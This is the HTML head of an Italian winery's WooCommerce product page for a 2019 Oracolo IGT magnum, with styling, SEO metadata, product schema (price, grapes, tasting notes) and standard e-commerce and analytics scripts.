[class^=fa-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}.revicon-right-dir:before{content:'\e818'}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-sbg,rs-sbg-effectwrap{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-forceoverflow,.rs-forceoverflow rs-module,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module .rs-layer,rs-module rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer-wrap,rs-module .rs-layer,rs-module img,rs-module-wrap{user-select:none}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module audio,rs-module embed,rs-module iframe,rs-module object,rs-module video{max-width:none!important;border:none}.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-cbg-mask-wrap,rs-row-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap{display:block}rs-cbg-mask-wrap,rs-layer-wrap{transform-style:flat}.safarifix rs-layer-wrap{perspective:1000000}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction:not(a),a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a){pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom-width:0!important;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top-width:0!important;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;border-top-width:0!important;position:absolute;left:100%;top:0}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-ISM .tp-video-play-button{opacity:1;transition:none!important;z-index:6}.rs-audio .tp-video-play-button{display:none!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}rs-module div.rs-layer,rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module p.rs-layer,rs-module span.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}.rs-progress-bar,rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}.rs-layer img{background:0 0}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:var(--wpr-bg-ccb4eae3-2bfd-4d8f-93f0-06968d246636)}.rs-layer.slidelink a span{background:var(--wpr-bg-838fd7e0-9f27-48f8-ac23-570dc334edcf);width:100%;height:100%;display:block}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=date],rs-layer input[type=datetime-local],rs-layer input[type=datetime],rs-layer input[type=email],rs-layer input[type=month],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=range],rs-layer input[type=search],rs-layer input[type=tel],rs-layer input[type=text],rs-layer input[type=time],rs-layer input[type=url]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-bullet,rs-navmask,rs-tab,rs-thumb{display:block;pointer-events:all}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.rs-touchhover,.tp-bullet.selected{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows.rs-touchhover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.st0{fill:#6f6f6e}.st1{fill:#e3032e}svg.pagodil-logo{width:auto;display:block}svg.pagodil-logo.with-hover:hover{cursor:pointer}#pagodil-modal-container{display:none;position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:1000000;overflow-y:auto}#pagodil-modal-container.open{display:block}.pagodil-modal-content{width:100%;max-width:350px;margin:auto;margin-top:30px;margin-bottom:30px;background:#fff;padding:25px;z-index:1000100;border-radius:15px;box-sizing:border-box}.pagodil-modal-content .pagodil-modal-header{text-align:right}.pagodil-modal-content .pagodil-modal-header svg{width:15px;color:#6f6f6e}.pagodil-modal-content .pagodil-modal-header svg:hover{cursor:pointer}.pagodil-modal-content .logo-container{text-align:center;margin-top:-20px;margin-bottom:20px}.pagodil-modal-content .logo-container svg{display:inline;width:150px}.pagodil-modal-content h1{font-family:Arial;text-align:center;margin-top:0;color:#6f6f6e;font-size:25px;line-height:32px}.pagodil-modal-content p{font-family:Arial;font-size:16px;color:#6f6f6e;margin-bottom:15px;line-height:23px}.pagodil-modal-content p svg{display:inline-block;width:12px;color:orange;margin-right:10px}</style><link rel="preload" data-rocket-preload as="image" href="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" imagesrcset="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-100x100.jpg 100w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO Il prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione. Ordine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12)."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ORACOLO IGT 2019 MAGNUM 1,5Lt. - Famiglia Mazzarrini" />
<meta property="og:description" content="IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO Il prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione. Ordine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12)." />
<meta property="og:url" content="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" />
<meta property="og:site_name" content="Famiglia Mazzarrini" />
<meta property="og:updated_time" content="2025-07-11T11:35:54+02:00" />
<meta property="og:image" content="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" />
<meta property="og:image:secure_url" content="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="ORACOLO IGT 2019 MAGNUM 1,5Lt." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="240.00" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ORACOLO IGT 2019 MAGNUM 1,5Lt. - Famiglia Mazzarrini" />
<meta name="twitter:description" content="IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO Il prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione. Ordine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12)." />
<meta name="twitter:image" content="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" />
<meta name="twitter:label1" content="Prezzo" />
<meta name="twitter:data1" content="240,00&euro;" />
<meta name="twitter:label2" content="Disponibilità" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Winery","Organization"],"@id":"https://famigliamazzarrini.it/#organization","name":"Famiglia Mazzarrini","url":"https://famigliamazzarrini.it","logo":{"@type":"ImageObject","@id":"https://famigliamazzarrini.it/#logo","url":"https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png","contentUrl":"https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png","caption":"Famiglia Mazzarrini","inLanguage":"it-IT","width":"1000","height":"234"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://famigliamazzarrini.it/#logo"}},{"@type":"WebSite","@id":"https://famigliamazzarrini.it/#website","url":"https://famigliamazzarrini.it","name":"Famiglia Mazzarrini","publisher":{"@id":"https://famigliamazzarrini.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg","url":"https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg","width":"600","height":"600","inLanguage":"it-IT"},{"@type":"ItemPage","@id":"https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/#webpage","url":"https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/","name":"ORACOLO IGT 2019 MAGNUM 1,5Lt. - Famiglia Mazzarrini","datePublished":"2023-03-14T12:28:28+01:00","dateModified":"2025-07-11T11:35:54+02:00","isPartOf":{"@id":"https://famigliamazzarrini.it/#website"},"primaryImageOfPage":{"@id":"https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg"},"inLanguage":"it-IT"},{"@type":"Product","name":"ORACOLO IGT 2019 MAGNUM 1,5Lt. - Famiglia Mazzarrini","description":"IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO Il prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione. Ordine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12).","category":"Magnum","mainEntityOfPage":{"@id":"https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/#webpage"},"image":[{"@type":"ImageObject","url":"https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"240.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/","seller":{"@type":"Organization","@id":"https://famigliamazzarrini.it/","name":"Famiglia Mazzarrini","url":"https://famigliamazzarrini.it","logo":"https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png"}},"color":"rosso rubino molto intenso e profondo","additionalProperty":[{"@type":"PropertyValue","name":"pa_vigneti","value":"Di propriet\u00e0, a castellina in chianti quasi totalmente ad alta densit\u00e0"},{"@type":"PropertyValue","name":"pa_vitigni","value":"Sangiovese 75% Merlot 20% Colorino 5%"},{"@type":"PropertyValue","name":"pa_vinificazione","value":"in tini tronco conici per circa 20 giorni con macerazione sulle bucce e in barriques per 20 mesi."},{"@type":"PropertyValue","name":"pa_essenza","value":"netto con evidente speziatura di pepe, cioccolato fondente e tabacco"},{"@type":"PropertyValue","name":"pa_sapore","value":"rotondo, con un buon spessore, abbastanza tannico con tannini dolci e vellutati, molto, molto persistente."},{"@type":"PropertyValue","name":"pa_annata","value":"2019"}],"@id":"https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Famiglia Mazzarrini &raquo; Feed" href="https://famigliamazzarrini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Famiglia Mazzarrini &raquo; Feed dei commenti" href="https://famigliamazzarrini.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://famigliamazzarrini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamigliamazzarrini.it%2Fprodotto%2Foracolo-igt-2019-magnum-15lt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://famigliamazzarrini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamigliamazzarrini.it%2Fprodotto%2Foracolo-igt-2019-magnum-15lt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>


<style id='global-styles-inline-css' type='text/css'></style>









<style id='woocommerce-inline-inline-css' type='text/css'></style>

















































































<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768292654" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763482374" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-pro-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments","custom_email_selectors":".cartbounty-pro-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-pro-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-pro-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","is_user_logged_in":"","recaptcha_enabled":"","recaptcha_site_key":"","language":"it_IT","nonce":"a4158d8058","ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-pro-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public.js?ver=1768292654" id="cartbounty-pro-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://famigliamazzarrini.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/cartasi-x-pay/assets/js/xpay.js?ver=1768292654" id="xpay-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://famigliamazzarrini.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://famigliamazzarrini.it/wp-json/wp/v2/product/8713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famigliamazzarrini.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://famigliamazzarrini.it/?p=8713' />
<meta name="generator" content="WPML ver:4.8.5 stt:1,27;" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.purpletech.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '17']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script src="https://famigliamazzarrini.it/wp-content/plugins/cartasi-x-pay/assets/js/pagodil-sticker.min.js?v=8.1.1" data-rocket-defer defer></script><style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Poggio Amorelli","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ4NVGV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
